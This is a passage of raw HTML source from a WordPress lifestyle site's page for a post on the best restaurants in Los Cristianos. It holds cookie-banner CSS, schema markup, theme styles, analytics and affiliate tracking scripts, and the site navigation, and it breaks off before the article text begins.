#1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=9517' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="a4049890f00b7035c2efc426-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/best-restaurants-in-los-cristianos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/best-restaurants-in-los-cristianos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/best-restaurants-in-los-cristianos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/best-restaurants-in-los-cristianos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/best-restaurants-in-los-cristianos"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Best Restaurants In Los Cristianos: A Perfect Place To Dine Out",
    "description": "Los Cristianos is a popular holiday destination on the southern coast of Tenerife, one of the Canary Islands. With its stunning beaches, warm climate, and lively atmosphere, Los Cristianos attracts tourists from all over the world. But when it comes to dining out, where are the best places to eat...",
    "datePublished": "2022-03-04",
    "datemodified": "2024-04-02",
    "mainEntityOfPage": "https:\/\/celebzero.com\/best-restaurants-in-los-cristianos\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/03\/best-restaurants-in-los-cristianos-11zon.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="a4049890f00b7035c2efc426-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="a4049890f00b7035c2efc426-text/javascript"></script>
<script type="a4049890f00b7035c2efc426-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="a4049890f00b7035c2efc426-text/javascript"></script>
<script type="a4049890f00b7035c2efc426-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="a4049890f00b7035c2efc426-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="a4049890f00b7035c2efc426-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-9517 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="a4049890f00b7035c2efc426-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
